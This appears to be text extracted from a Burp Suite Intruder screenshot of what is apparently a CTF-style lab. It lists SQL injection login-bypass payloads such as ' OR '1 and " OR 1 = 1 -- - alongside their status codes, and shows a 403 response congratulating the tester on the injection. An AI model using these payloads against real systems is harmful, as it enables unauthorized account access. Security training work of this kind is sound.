 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
10 \ 200 814
11 \\ 200 814
12 ; 200 814
13 ' or " 500 477
14 -- or # 200 814
15 ' OR '1 403 292
16 ' OR 1 -- - 403 292
17 " OR "" = " 200 814
18 " OR 1 = 1 -- - 200 814
19 ' OR '' = ' 403 292
20 '=' 200 814
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 08 Nov 2023 09:23:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 125
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":
"The password for Lucas Washington is incorrect! contact administrator. Congrats on SQL injecti
on... keep digging"
}
9